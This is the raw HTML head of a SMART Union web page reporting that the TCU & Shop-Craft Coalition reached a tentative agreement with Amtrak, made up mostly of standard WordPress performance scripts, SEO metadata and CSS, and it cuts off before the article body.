

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/
body_size: 30590
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>TCU &amp; Shop-Craft Coalition reaches tentative agreement with Amtrak - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="TCU &amp; Shop-Craft Coalition reaches tentative agreement with Amtrak - SMART Union" /><meta property="og:description" content="On Thursday, March 23 – after 15 months of negotiations – the TCU &amp; Shop-Craft Coalition reached a tentative agreement with Amtrak to settle each organization’s respective Section 6 notices for this round of bargaining. The coalition is comprised of the SMART Mechanical Department (MD), the Brotherhood of Railway Carmen (BRC), National Conference of Firemen [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2023-03-24T17:47:39+00:00" /><meta property="article:modified_time" content="2023-03-24T17:47:41+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy.jpg" /><meta property="og:image:width" content="1505" /><meta property="og:image:height" content="604" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="lpoling" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="lpoling" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/#article","isPartOf":{"@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/"},"author":{"name":"lpoling","@id":"https://www.smart-union.org/#/schema/person/fa084bb2c7fe6e974b74a063c428ba18"},"headline":"TCU &amp; Shop-Craft Coalition reaches tentative agreement with Amtrak","datePublished":"2023-03-24T17:47:39+00:00","dateModified":"2023-03-24T17:47:41+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/"},"wordCount":158,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy.jpg","keywords":["Amtrak","contract negotiations","SMART MD","SMART Mechanical Division","tentative agreement"],"articleSection":["Amtrak/Commuter","Front Page","News","Press release","Public Statement"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/","url":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/","name":"TCU &amp; Shop-Craft Coalition reaches tentative agreement with Amtrak - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy.jpg","datePublished":"2023-03-24T17:47:39+00:00","dateModified":"2023-03-24T17:47:41+00:00","breadcrumb":{"@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy.jpg","width":1505,"height":604},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"TCU &amp; Shop-Craft Coalition reaches tentative agreement with Amtrak"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/fa084bb2c7fe6e974b74a063c428ba18","name":"lpoling","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d5e61aeb1f9ed7ebf87d989327435a4160dfa60ede5f772497df57a5306b6d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d5e61aeb1f9ed7ebf87d989327435a4160dfa60ede5f772497df57a5306b6d8?s=96&d=mm&r=g","caption":"lpoling"},"sameAs":["lpoling@smart-union.org"],"url":"https://www.smart-union.org/author/lpoling/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 